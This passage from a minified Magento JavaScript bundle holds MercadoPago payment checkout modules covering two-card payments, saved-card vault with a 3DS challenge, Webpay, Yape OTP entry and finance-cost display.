iframeDiv;},};});","MercadoPago_AdbPayment/js/view/payment/method-renderer/twocc.min.js":"define(['underscore','jquery','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','MercadoPago_AdbPayment/js/view/payment/mp-sdk','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/payment/additional-validators','MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security','Magento_Checkout/js/action/redirect-on-success'],function(_,$,quote,totals,Component,priceUtils,additionalValidators,validateFormSecurity,redirectOnSuccessAction,){'use strict';return Component.extend({totals:quote.getTotals(),defaults:{active:false,template:'MercadoPago_AdbPayment/payment/twocc',twoCcForm:'MercadoPago_AdbPayment/payment/twocc-form',securityField:'MercadoPago_AdbPayment/payment/security-field',installmentTextInfo:false,installmentTextTEA:null,installmentTextCFT:null,isLoading:true,inputValueProgress:'',fieldCcNumber:'mercadopago_adbpayment_twocc_number',fieldSecurityCode:'mercadopago_adbpayment_twocc_cid',fieldExpMonth:'mercadopago_adbpayment_twocc_expiration_month',fieldExpYear:'mercadopago_adbpayment_twocc_expiration_yr',},getCode(){return'mercadopago_adbpayment_twocc';},initObservable(){this._super().observe(['active','isLoading','installmentTextInfo','installmentTextTEA','installmentTextCFT','inputValueProgress',]);return this;},initialize(){let self=this;quote.paymentMethod.subscribe(function(method){self.resetFirstCard();},null,'change');this._super();if(quote.billingAddress()){self.mpPayerDocument(quote.billingAddress().vatId);}\nself.active.subscribe((value)=>{if(value===true){self.initForm();}\nif(value===false){self.isLoading(true);}});self.inputValueProgress.subscribe((value)=>{self.installmentsAmount(value);self.validateMinValue(value);if(self.isSiteIdMCOorMLC()&&value){var amount=parseFloat(value.toString().replace(/\\D/g,''));self.installmentsAmount(amount);self.inputValueProgress(amount);}});const am=Math.floor(self.amount()/ 2);self.inputValueProgress(am);self.installmentsAmount.subscribe((value)=>{self.getInstallments();});quote.totals.subscribe((value)=>{const self=this;const fcObject=value.total_segments.filter(segment=>segment.code==='finance_cost_amount')[0]??null\nconst financeCostAmount=fcObject&&fcObject.value?fcObject.value:0;const newAmount=self.FormattedCurrencyToInstallments(value.base_grand_total-financeCostAmount);const amount=self.amount();self.amount(newAmount);if(amount!==newAmount){self.resetFirstCard();}\nconst firstCardAmount=self.FormattedCurrencyToInstallments(self.inputValueProgress());const currentCardAmount=self.cardIndex()==0?self.FormattedCurrencyToInstallments(firstCardAmount):self.FormattedCurrencyToInstallments(newAmount-firstCardAmount);if(currentCardAmount!==self.installmentsAmount()){self.installmentsAmount(currentCardAmount);}});},initForm(){const self=this;self.isLoading(true);self.getSelectDocumentTypes();self.getInstallments();setTimeout(()=>{self.mountCardForm({fieldCcNumber:self.fieldCcNumber,fieldSecurityCode:self.fieldSecurityCode,fieldExpMonth:self.fieldExpMonth,fieldExpYear:self.fieldExpYear,});self.isLoading(false);},3000);},isActive(){var self=this,active=self.getCode()===self.isChecked();self.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},async beforePlaceOrder(){const self=this;if(!$(this.formElement).valid()){return;}\nif(this.progressHasError()){$('#input-progress').trigger('focus');return;}\nconst tokenResponse=await this.generateToken(this.cardIndex());if(tokenResponse===false){return;}\nif(this.cardIndex()===0){await this.finishFirstCard();return;}\nthis.placeOrder();},getData(){var self=this,data;data={'method':this.getCode(),'additional_data':{}};for(let i=0;i<self.generatedCards.length;i++){data.additional_data[`payer_${i}_document_type`]=self.generatedCards[i]?.documentType;data.additional_data[`payer_${i}_document_identification`]=self.generatedCards[i]?.documentValue;data.additional_data[`card_${i}_number_token`]=self.generatedCards[i]?.token.id;data.additional_data[`card_${i}_holder_name`]=self.generatedCards[i]?.holderName;data.additional_data[`card_${i}_number`]=self.generatedCards[i]?.cardNumber;data.additional_data[`card_${i}_exp_month`]=self.generatedCards[i]?.cardExpirationMonth;data.additional_data[`card_${i}_exp_year`]=self.generatedCards[i]?.cardExpirationYear;data.additional_data[`card_${i}_type`]=self.generatedCards[i]?.cardType;data.additional_data[`card_${i}_installments`]=self.generatedCards[i]?.cardInstallment;data.additional_data[`card_${i}_finance_cost`]=self.generatedCards[i]?.cardFinanceCost;data.additional_data[`card_${i}_public_id`]=self.generatedCards[i]?.cardPublicId;data.additional_data[`card_${i}_amount`]=self.generatedCards[i]?.amount;data.additional_data[`mp_${i}_user_id`]=self.generatedCards[i]?.mpUserId;}\ndata['additional_data']['mp_device_session_id']=window.MP_DEVICE_SESSION_ID;data['additional_data']=_.extend(data['additional_data'],this.additionalData);return data;},isShowLegend(){return true;},getCcType(){return window.checkoutConfig.payment[this.getCode()].ccTypesMapper;},getUnsupportedPreAuth(){return window.checkoutConfig.payment[this.getCode()].unsupported_pre_auth;},isVaultEnabled(){return false;},editFirstCard(){if(!this.generatedCards[0]){return;}\nif(0===this.cardIndex()){return;}\ndelete this.generatedCards[0];delete this.generatedCards[1];this.installmentsAmount(this.amount()-this.inputValueProgress());this.cardIndex(0);this.mpSelectedCardType('');this.mpCardListInstallments('')\nthis.resetCardForm();this.initForm();},async finishFirstCard(){if(!$(this.formElement).valid()){return;}\nif(this.progressHasError()){$('#input-progress').trigger('focus');return;}\nconst tokenGenerated=await this.generateToken();if(tokenGenerated===false){return;}\nthis.cardIndex(1);this.installmentsAmount(this.amount()-this.installmentsAmount());this.mpSelectedCardType('');this.mpCardListInstallments('');this.installmentWasCalculated(false),this.resetCardForm();this.initForm();},getProgressBarWidth(){const w=(this.inputValueProgress()/ this.amount())*100;if(w<=0||w>100){return'100%';}\nreturn`${w}%`;},progressHasError(){if(this.inputValueProgress()==''){return true;}\nconst v=parseFloat(this.inputValueProgress());return v>this.amount()-1||v<1;},isSiteIdMCOorMLC(){if(this.getMpSiteId()==='MCO'||this.getMpSiteId()==='MLC'){return true;}\nreturn false;},updateRemainingAmount(){var amount=this.amount();var inputValueProgress=this.inputValueProgress();if(inputValueProgress<amount){amount=amount-inputValueProgress;}\nreturn this.formatedAmountWithSymbol(this.FormattedCurrencyToInstallments(amount));},formatedInstallmentAmount(){return this.formatedAmountWithSymbol(this.FormattedCurrencyToInstallments(this.installmentsAmount()));},showFirstCardBlock(){if(this.cardIndex()===0){return'first-card-opened-form';}\nreturn'first-card-edit-button';},showSecondCardBlock(){if(this.cardIndex()===0){return'second-card-radio-selector';}\nreturn'second-card-opened-form';},resetFirstCard(){this.editFirstCard();this.mpPayerDocument('');this.mpPayerType('');const am=Math.floor(this.amount()/ 2);this.inputValueProgress(am);},getImages:function(type){return window.checkoutConfig.payment[this.getCode()].images.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].images[type]:false;},onPlaceOrderFail:function(){this.resetFirstCard();},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security.min.js":"define(['underscore','jquery','mage/translate'],function(_,$,$t){'use strict';return{removeClassesIfEmpyt(element){let hasError=$('#'+element).closest('.control-mp-iframe.has-error').length,isValid=$('#'+element).closest('.control-mp-iframe.is-valid').length;if(!hasError){if(!isValid){$('#'+element).closest('.control-mp-iframe').removeClass('in-focus');}}},toogleFocusStyle(element){$('#'+element).closest('.control-mp-iframe').addClass('in-focus');},singleToogleValidityState(element,errorMessages){var target=$('#'+element).closest('.mercadopago-input-group');if(errorMessages.length){target.append('<div class=\"field-error\"><span>'+$t(errorMessages)+'</span></div>');return $('#'+element).closest('.control-mp-iframe').addClass('has-error').removeClass('is-valid');}\nreturn $('#'+element).closest('.control-mp-iframe').addClass('is-valid').removeClass('has-error');},toogleValidityState(element,errorMessages){var target=$('#'+element).closest('.mercadopago-input-group'),infoErro=$('#'+element).closest('.mercadopago-input-group').find('.field-error'),msg;if(infoErro.length){infoErro.remove();}\nif(errorMessages.length){_.map(errorMessages,(error)=>{msg=error.message;});target.append('<div class=\"field-error\"><span>'+$t(msg)+'</span></div>');return $('#'+element).closest('.control-mp-iframe').addClass('has-error').removeClass('is-valid');}\nreturn $('#'+element).closest('.control-mp-iframe').addClass('is-valid').removeClass('has-error');},clearSecureFieldsErrors(){return $('#form-secure-fields div.field-error').remove()},};});","MercadoPago_AdbPayment/js/view/payment/method-renderer/vault.min.js":"define(['underscore','jquery','ko','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/quote','Magento_Payment/js/model/credit-card-validation/credit-card-data','Magento_Vault/js/view/payment/method-renderer/vault','mage/translate','MercadoPago_AdbPayment/js/action/checkout/set-finance-cost','Magento_Ui/js/model/messageList','MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security','Magento_Checkout/js/action/redirect-on-success','Magento_Checkout/js/model/payment/additional-validators','mage/url','Magento_Checkout/js/model/url-builder','Magento_Checkout/js/model/error-processor','Magento_Ui/js/modal/modal','MercadoPago_AdbPayment/js/view/payment/method-renderer/three_ds','MercadoPago_AdbPayment/js/view/payment/utils','MercadoPago_AdbPayment/js/view/payment/metrics'],function(_,$,_ko,fullScreenLoader,quote,creditCardData,VaultComponent,$t,setFinanceCost,messageList,validateFormSF,redirectOnSuccessAction,additionalValidators,urlFormatter,urlBuilder,errorProcessor,modal,threeDs,utils,metrics){'use strict';return VaultComponent.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/vault',vaultForm:'MercadoPago_AdbPayment/payment/vault-form',amount:quote.totals().base_grand_total,creditCardListInstallments:'',creditCardVerificationNumber:'',creditCardInstallment:'',creditCardFinanceCost:'',creditCardNumberToken:'',creditCardType:'',installmentTextInfo:false,installmentTextTEA:null,installmentTextCFT:null,isLoading:true,threeDSDataResponse:{},getPaymentStatusResponse:{}},initObservable(){this._super().observe(['amount','active','creditCardListInstallments','creditCardVerificationNumber','creditCardInstallment','creditCardFinanceCost','creditCardNumberToken','creditCardType','installmentTextInfo','installmentTextTEA','installmentTextCFT','isLoading','threeDSDataResponse','getPaymentStatusResponse']);return this;},getAuxiliaryCode(){return'mercadopago_adbpayment_cc';},getCode(){return'mercadopago_adbpayment_cc_vault';},initialize(){var self=this;this._super();self.active.subscribe((value)=>{if(value===true){this.getListOptionsToInstallmentsVault();creditCardData.creditCardInstallment=null;setTimeout(()=>{self.mountCardForm();},3000);}\nif(value===false){self.isLoading(true);self.resetCardForm();creditCardData.creditCardInstallment=null;self.creditCardInstallment(null);}});self.creditCardInstallment.subscribe((value)=>{self.addFinanceCost();creditCardData.creditCardInstallment=value;});self.creditCardVerificationNumber.subscribe((value)=>{self.getCardIdDetails();creditCardData.creditCardVerificationNumber=value;});self.creditCardNumberToken.subscribe((value)=>{creditCardData.creditCardNumberToken=value;});self.creditCardType.subscribe((value)=>{creditCardData.creditCardType=value;});self.creditCardListInstallments.subscribe((value)=>{creditCardData.creditCardListInstallments=value;});quote.totals.subscribe((value)=>{var financeCostAmount=0;_.map(quote.totals()['total_segments'],(segment)=>{if(segment['code']==='finance_cost_amount'){financeCostAmount=segment['value'];}});self.amount(value.base_grand_total-financeCostAmount);});self.amount.subscribe((value)=>{creditCardData.amount=value;self.getListOptionsToInstallmentsVault();});},resetCardForm(){window.mpCardForm?.cardNumber?.unmount();window.mpCardForm?.securityCode?.unmount();window.mpCardForm?.expirationMonth?.unmount();window.mpCardForm?.expirationYear?.unmount();window.mpCardForm={};},mountCardForm(){let self=this,vaultId=self.getId(),fieldSecurityCode=vaultId+'_cc_id',styleField={height:'100%',padding:'30px 15px'};self.resetCardForm();window.mpCardForm.securityCode=window.mp.fields.create('securityCode',{style:styleField});window.mpCardForm.securityCode.mount(fieldSecurityCode).on('error',()=>{self.mountCardForm();}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldSecurityCode);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldSecurityCode);}).on('validityChange',(event)=>{validateFormSF.toogleValidityState(fieldSecurityCode,event.errorMessages);}).on('ready',()=>{self.isLoading(false);});},displayErrorInField(error){let self=this,field=error.field,msg=error.message,vaultId=self.getId(),fieldSecurityCode=vaultId+'_cc_id',fieldsMage={securityCode:fieldSecurityCode};validateFormSF.singleToogleValidityState(fieldsMage[field],msg);},isActive(){var active=this.getId()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.getCardIdDetails();},addTextForInstallment(labels){var self=this,texts;self.installmentTextInfo(true);_.map(labels,(label)=>{texts=label.split('|');_.map(texts,(text)=>{if(text.includes('TEA')){self.installmentTextTEA(text.replace('_',' '));}\nif(text.includes('CFT')){self.installmentTextCFT(text.replace('_',' '));}});});},placeOrder:function(data,event){var self=this;if(event){event.preventDefault();}\nif(this.validate()&&additionalValidators.validate()&&this.isPlaceOrderActionAllowed()===true){this.isPlaceOrderActionAllowed(false);this.getPlaceOrderDeferredObject().done(function(){self.afterPlaceOrder();if(self.redirectAfterPlaceOrder){redirectOnSuccessAction.execute();}}).always(function(){self.isPlaceOrderActionAllowed(true);}).fail(function(response){self.onPlaceOrderFail(response);})\nreturn true;}\nreturn false;},getCardIdDetails(){var self=this,payload;fullScreenLoader.startLoader();payload={cardId:this.getMpPublicId()};window.mp.fields.createCardToken(payload).then((token)=>{self.creditCardNumberToken(token.id);self.placeOrder();fullScreenLoader.stopLoader();}).catch((errors)=>{_.map(errors,(error)=>{self.displayErrorInField(error);});messageList.addErrorMessage({message:$t('Unable to make payment, check card details.')});fullScreenLoader.stopLoader();});},addFinanceCost(){var self=this,selectInstallment=self.creditCardInstallment(),rulesForFinanceCost=self.creditCardListInstallments();if(self.getMpSiteId()==='MLA'){_.map(rulesForFinanceCost,(keys)=>{if(keys.installments===selectInstallment){self.addTextForInstallment(keys.labels);}});}\nsetFinanceCost.financeCost(selectInstallment,rulesForFinanceCost,null,null,(financeCostAmount)=>{self.creditCardFinanceCost(financeCostAmount);});},getData(){var self=this,data;data={'method':self.getCode(),'additional_data':{'payer_document_type':self.getPayerDocumentType(),'payer_document_identification':self.getPayerDocumentNumber(),'card_installments':self.creditCardInstallment(),'card_finance_cost':self.creditCardFinanceCost(),'card_number_token':self.creditCardNumberToken(),'card_holder_name':self.getMpHolderName(),'card_number':self.getMaskedCard(),'card_type':self.getCardType(),'public_hash':self.getToken(),'mp_user_id':self.getMpUserId()}};return data;},getCodeCcType(){return this.creditCardType();},isShowLegend(){return true;},getToken(){return this.publicHash;},getPayerDocumentType(){return this.details['payer_document_type'];},getPayerDocumentNumber(){return this.details['payer_document_number'];},getMpPublicId(){return this.details['mp_public_id'];},getMpUserId(){return this.details['mp_user_id'];},getMpHolderName(){return this.details['card_holder_name'];},getMaskedCard(){return this.getCardFirstSix()+'xxxxxx'+this.getCardLastFour();},getCardType(){return this.details['card_type'];},getCardLastFour(){return this.details['card_last4'];},getCardFirstSix(){return this.details['card_first6'];},getMpSiteId(){return window.checkoutConfig.payment['mercadopago_adbpayment'].mp_site_id;},getIcons(type){return window.checkoutConfig.payment[this.getCode()].icons.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].icons[type]:false;},getListOptionsToInstallmentsVault(){var self=this,installments={},bin=this.getCardFirstSix(),amount=self.amount();window.mp.getInstallments({amount:String(amount),bin:bin}).then((result)=>{if(result[0]&&result[0].payer_costs){var listInstallments=result[0].payer_costs;if(self.getMpSiteId()==='MCO'||self.getMpSiteId()==='MPE'||self.getMpSiteId()==='MLC'){utils.addTextInterestForInstallment(listInstallments);}\nself.creditCardListInstallments(result[0].payer_costs);}});return installments;},onPlaceOrderFail:function(response){var self=this;if(response.responseJSON.message==='3DS'){this.getThreeDSData();$('.messages').hide();}},getThreeDSData:function(){var serviceUrl=urlBuilder.createUrl('/quote/:quoteId/mp-payment-information',{quoteId:quote.getQuoteId()});$.ajax({url:urlFormatter.build(serviceUrl),global:false,contentType:'application/json',type:'GET',async:true}).done((response)=>{this.threeDSDataResponse(response[0]);this.openModalChallenge(response[0]);}).fail((response)=>{this.errorProcessor.process(response);});},openModalChallenge:function(threeDSData){var self=this;try{$('body').append(threeDs.createModalChallenge(self.details.card_last4,self.details.card_type));let $modalChallenge=$('#modal-3ds-challenge');let popup=modal(this.getModalChallengeOptions(),$modalChallenge);$modalChallenge.modal('openModal');$(\".modal-footer\").hide();this.loadChallengeInfo(threeDSData);this.addListenerResponseChallenge();metrics.sendMetric('mp_3ds_success_modal','3ds modal challenge opened','big','mp_magento_credit_card_three_ds');}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_modal',message,'mp_magento_credit_card_three_ds');}},getModalChallengeOptions:function(){var self=this;return{type:'popup',responsive:false,innerScroll:false,title:$t('Complete the bank validation so your payment can be approved'),modalClass:'modal-challenge',closed:function(){self.destroyModal();self.placeOrder();}};},loadChallengeInfo(threeDSData){var self=this;setTimeout(function(){try{$('#loading-area').remove();$('#modal-3ds-challenge').append(threeDs.appendIframeContent());var iframe=document.createElement(\"iframe\");iframe.name=\"myframe\";iframe.id=\"myframe\";iframe.height=\"500px\";iframe.width=\"600px\";iframe.style=\"border:none;\";document.getElementById(\"iframe-challenge\").appendChild(iframe);var idocument=iframe.contentWindow.document;var myform=idocument.createElement(\"form\");myform.name=\"myform\";myform.setAttribute(\"target\",\"myframe\");myform.setAttribute(\"method\",\"post\");myform.setAttribute(\"action\",threeDSData.three_ds_external_resource_url);var hiddenField=idocument.createElement(\"input\");hiddenField.setAttribute(\"type\",\"hidden\");hiddenField.setAttribute(\"name\",\"creq\");hiddenField.setAttribute(\"value\",threeDSData.three_ds_creq);myform.appendChild(hiddenField);iframe.appendChild(myform);myform.submit();}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_load_challenge_info',message,'mp_custom_checkout_three_ds');}},3000)},destroyModal(){$('#modal-3ds-challenge').remove();},addListenerResponseChallenge(){var self=this;window.addEventListener('message',function(e){const statusChallenge=e.data.status;if(statusChallenge==='COMPLETE'){self.loadPulling();threeDs.customLoader();}});},loadPulling(){try{const interval=2000;let elapsedTime=0;const intervalId=setInterval(()=>{this.getPaymentStatus();var paymentStatus=this.getPaymentStatusResponse();if(elapsedTime>=10000||paymentStatus.status==='approved'||paymentStatus.status==='rejected'){$('#modal-3ds-challenge').modal('closeModal');this.destroyModal();clearInterval(intervalId);this.placeOrder();metrics.sendMetric('mp_3ds_success_pooling_time','Pooling time: '+elapsedTime.toString()+' ms','big','mp_3ds_success_pooling_time');}\nelapsedTime+=interval;},interval);}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_pooling_time',message,'mp_custom_checkout_three_ds');}},getPaymentStatus(){var serviceUrl=urlBuilder.createUrl('/payment/mp-payment-status',{});const payloadPaymentStatus={paymentId:this.threeDSDataResponse().payment_id,cartId:this.threeDSDataResponse().quote_id,}\n$.ajax({url:urlFormatter.build(serviceUrl),data:payloadPaymentStatus,global:false,type:'GET',async:true}).done((response)=>{this.getPaymentStatusResponse(response[0]);return response[0];}).fail((response)=>{errorProcessor.process(response[0]);});},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/webpay.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default',],function(_,$,Component,){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/webpay',webpayForm:'MercadoPago_AdbPayment/payment/webpay-form',financialInstitution:''},initObservable(){this._super().observe(['active','financialInstitution']);return this;},getCode(){return'mercadopago_adbpayment_webpay';},initialize(){var self=this;this._super();self.getSelectDocumentTypes();},getSelectFinancialInstitutions(){return window.checkoutConfig.payment[this.getCode()].finance_inst_options;},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getData(){let self=this;return{method:self.getCode(),'additional_data':{'payment_method_id':self.getPaymentIdMethod(),'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'financial_institution':self.financialInstitution(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID}};},getInstructionCheckoutWebpay(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout_webpay;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/yape.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/mp-sdk','mage/translate',],function(_,$,Component,$t,){'use strict';return Component.extend({redirectAfterPlaceOrder:true,defaults:{active:false,template:'MercadoPago_AdbPayment/payment/yape',yapeForm:'MercadoPago_AdbPayment/payment/yape-form',isLoading:true,},getCode(){return'mercadopago_adbpayment_yape';},initObservable(){this._super().observe(['active','isLoading',]);return this;},initialize(){let self=this;this._super();self.active.subscribe((value)=>{self.isLoading(!value);if(value===true){setTimeout(()=>{self.addOTPInputListener();self.validatePhoneChars();},3000);}});},isActive(){var self=this,active=self.getCode()===self.isChecked();self.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},async beforePlaceOrder(){let isError=this.checkForErrors()\nif(!isError&&await this.generateTokenYape()){this.placeOrder();}},onPlaceOrderFail(){this.clearInputs();},getData(){var self=this;return{'method':this.getCode(),'additional_data':{'mp_device_session_id':window.MP_DEVICE_SESSION_ID,'yape_token_id':self.mpYapeTokenId(),}};},getUnsupportedPreAuth(){return window.checkoutConfig.payment[this.getCode()].unsupported_pre_auth;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},getOTPInputs(){return document.querySelectorAll(\"#yape-otp-inputs input\");},addOTPInputListener(){let self=this;let otpInputs=self.getOTPInputs();otpInputs.forEach((input,index)=>{input.addEventListener(\"input\",(event)=>{if(input.value.length>1){input.value.split(\"\").forEach((char,i)=>{otpInputs[index+i].value=char;});}\nif(input.value.length===1){this.clearYapeCodeErrors()\nif(index<otpInputs.length-1){otpInputs[index+1].focus();}}});input.addEventListener(\"keydown\",(event)=>{if(event.key===\"Backspace\"&&index>0){otpInputs[index].value=\"\";otpInputs[index-1].focus();this.clearYapeCodeErrors()}\nif(event.key===\"Delete\"){otpInputs[index].value=\"\";otpInputs[index-1].focus();this.clearYapeCodeErrors()}});input.addEventListener(\"change\",(event)=>{self.updateMPYapeOtp();});});},updateMPYapeOtp(){let self=this;let otpInputs=self.getOTPInputs();let otp=\"\";otpInputs.forEach((input)=>{otp+=input.value;});self.mpYapeOtp(otp);},clearInputs(){let self=this;self.mpYapeOtp(\"\");self.mpYapePhone(\"\");let otpInputs=self.getOTPInputs();otpInputs.forEach((input)=>{input.value=\"\";});},returnYapeFormElements(){const yapeCode=document.getElementById(\"yape-otp-inputs\")\nconst phoneNumber=document.getElementById('yape-phone')\nconst phoneNumberArea=document.getElementsByClassName('phone-area')\nconst yapeOtpArea=document.getElementsByClassName(\"otp-area\")\nreturn{yapeCode,phoneNumber,phoneNumberArea,yapeOtpArea}},returnYapeErrorElements(){const emptyPhoneField=document.getElementById(\"yape-phone-empty\")\nconst incompletePhoneField=document.getElementById(\"yape-phone-incomplete\")\nconst incorrectPhoneField=document.getElementById(\"yape-phone-incorrect\")\nconst emptyYapeField=document.getElementById(\"yape-code-empty\")\nconst incompleteYapeField=document.getElementById(\"yape-code-incomplete\")\nconst incorrectYapeField=document.getElementById(\"yape-code-incorrect\")\nreturn{emptyPhoneField,incompletePhoneField,incorrectPhoneField,emptyYapeField,incompleteYapeField,incorrectYapeField}},emphasizeYapePhoneError(){const{phoneNumberArea,phoneNumber}=this.returnYapeFormElements()\nphoneNumberArea[0].classList.add('yape-error-text')\nphoneNumber.classList.add('yape-incomplete-numbers')},emphasizeYapeCodeError(){const{yapeOtpArea,yapeCode}=this.returnYapeFormElements()\nArray.prototype.forEach.call(yapeCode.children,child=>{child.classList.add('yape-incomplete-numbers')})\nyapeOtpArea[0].classList.add('yape-error-text')},deEmphasizeYapePhoneError(){const{phoneNumberArea,phoneNumber}=this.returnYapeFormElements()\nphoneNumberArea[0].classList.contains('yape-error-text')&&phoneNumberArea[0].classList.remove('yape-error-text')\nphoneNumber.classList.contains('yape-incomplete-numbers')&&phoneNumber.classList.remove('yape-incomplete-numbers')},deEmphasizeYapeCodeError(){const{yapeOtpArea,yapeCode}=this.returnYapeFormElements()\nArray.prototype.forEach.call(yapeCode.children,child=>{child.classList.contains('yape-incomplete-numbers')&&child.classList.remove('yape-incomplete-numbers')})\nyapeOtpArea[0].classList.contains('yape-error-text')&&yapeOtpArea[0].classList.remove('yape-error-text')},showIncompleteFormFieldsErrors(){const{yapeCode,phoneNumber}=this.returnYapeFormElements()\nconst{incompletePhoneField,incompleteYapeField}=this.returnYapeErrorElements()\nconst isYapeLength=this.validateYapeCodeLength(yapeCode)\nconst isPhoneLength=this.validatePhoneNumberLength(phoneNumber)\nif(!isYapeLength){this.emphasizeYapeCodeError()\nincompleteYapeField.style.display='flex';}\nif(!isPhoneLength){this.emphasizeYapePhoneError()\nincompletePhoneField.style.display='flex';}},validateYapeCodeLength(yapeCode){const YAPE_CODE_LENGTH=6\nlet count=0;Array.prototype.forEach.call(yapeCode.children,child=>{if(child.value===''){count++}})\nif(count>0&&count<YAPE_CODE_LENGTH){return false;}\nreturn true;},validatePhoneNumberLength(phoneNumber){const PHONE_NUMBER_LENGTH=9\nconst EMPTY_PHONE_NUMBER=0\nif(phoneNumber.value.length<PHONE_NUMBER_LENGTH&&phoneNumber.value.length>EMPTY_PHONE_NUMBER){return false}\nreturn true},showEmptyFormFieldsErrors(){const{yapeCode,phoneNumber}=this.returnYapeFormElements()\nconst{emptyPhoneField,emptyYapeField}=this.returnYapeErrorElements()\nconst isEmptyYapeCode=this.validateEmptyYapeNumber(yapeCode)\nconst isEmptyPhoneNumber=this.validateEmptyPhoneField(phoneNumber)\nif(isEmptyYapeCode){this.emphasizeYapeCodeError()\nemptyYapeField.style.display='flex'}\nif(isEmptyPhoneNumber){this.emphasizeYapePhoneError()\nemptyPhoneField.style.display='flex'}},validateEmptyPhoneField(phoneNumber){const EMPTY_PHONE_NUMBER=0\nif(phoneNumber.value.length>EMPTY_PHONE_NUMBER){return false}\nreturn true},validateEmptyYapeNumber(yapeCode){let yapeLength=0;Array.prototype.forEach.call(yapeCode.children,child=>{if(child.value!==''){yapeLength++}})\nreturn yapeLength===0},clearYapeCodeErrors(){const{emptyYapeField,incompleteYapeField,incorrectYapeField}=this.returnYapeErrorElements()\nincompleteYapeField.style.display='none'\nemptyYapeField.style.display='none'\nincorrectYapeField.style.display='none'\nthis.deEmphasizeYapeCodeError()},clearYapePhoneErrors(){const{emptyPhoneField,incompletePhoneField,incorrectPhoneField}=this.returnYapeErrorElements()\nemptyPhoneField.style.display='none'\nincompletePhoneField.style.display='none'\nincorrectPhoneField.style.display='none'\nthis.deEmphasizeYapePhoneError()},checkForErrors(){this.clearYapeCodeErrors()\nthis.clearYapePhoneErrors()\nthis.showIncompleteFormFieldsErrors()\nthis.showEmptyFormFieldsErrors()\nif(document.getElementsByClassName('yape-error-text').length>0){return true}\nreturn false},getErrorIcon:function(){return window.checkoutConfig.payment[this.getCode()].yapeIcons.attention},getInfoIcon:function(){return window.checkoutConfig.payment[this.getCode()].yapeIcons.info},validatePhoneChars:function(){const yapePhone=document.getElementById(\"yape-phone\")\nconst regex=/[^0-9]/g;const erroDiv=document.getElementById('yape-phone-incorrect');yapePhone.addEventListener('keyup',(event)=>{this.clearYapePhoneErrors()\nlet inputValue=event.target.value;if(regex.test(inputValue)){event.target.value=inputValue.replace(regex,'');this.emphasizeYapePhoneError()\nerroDiv.style.display='block';}else{erroDiv.style.display='none';this.deEmphasizeYapePhoneError()}})},});});","MercadoPago_AdbPayment/js/view/cart/summary/finance_cost.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/totals','mage/translate'],function(Component,quote,priceUtils,totals,$t){'use strict';return Component.extend({defaults:{template:'MercadoPago_AdbPayment/cart/summary/finance_cost',active:false},totals:quote.getTotals(),initObservable(){this._super().observe(['active']);return this;},isActive(){return this.getPureValue()!==0;},getPureValue(){var financeCost=0;if(this.totals()&&totals.getSegment('finance_cost_amount')){financeCost=totals.getSegment('finance_cost_amount').value;return financeCost;}\nreturn financeCost;},customTitle(){if(this.getPureValue()>0){return $t('Finance Cost');}\nreturn $t('Discount for payment at sight');},getValue(){return this.getFormattedPrice(this.getPureValue());}});});","MercadoPago_AdbPayment/js/view/cart/totals/finance_cost.min.js":"define(['MercadoPago_AdbPayment/js/view/cart/summary/finance_cost'],function(Component){'use strict';return Component.extend({isDisplayed(){return this.getPureValue()!==0;}});});","MercadoPago_AdbPayment/js/view/checkout/cart/summary/finance_cost.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/totals','mage/translate'],function(Component,quote,priceUtils,totals,$t){'use strict';return Component.extend({defaults:{template:'MercadoPago_AdbPayment/checkout/cart/summary/finance_cost',active:false},totals:quote.getTotals(),initObservable(){this._super().observe(['active']);return this;},isDisplayed(){return this.getPureValue()!==0;},getPureValue(){var financeCost=0;if(this.totals()&&totals.getSegment('finance_cost_amount')){financeCost=totals.getSegment('finance_cost_amount').value;return financeCost;}\nreturn financeCost;},customTitle(){if(this.getPureValue()>0){return $t('Finance Cost');}\nreturn $t('Discount for payment at sight');},getValue(){return this.getFormattedPrice(this.getPureValue());}});});","MercadoPago_AdbPayment/js/view/checkout/cart/totals/finance_cost.min.js":"define(['MercadoPago_AdbPayment/js/view/checkout/cart/summary/finance_cost'],function(Component){'use strict';return Component.extend({isDisplayed(){return this.getPureValue()!==0;}});});","MercadoPago_AdbPayment/js/view/checkout/sumary/finance_cost.min.js":"define(['MercadoPago_AdbPayment/checkout/summary/finance_cost'],function(Component){'use strict';return Component.extend({isDisplayed(){return 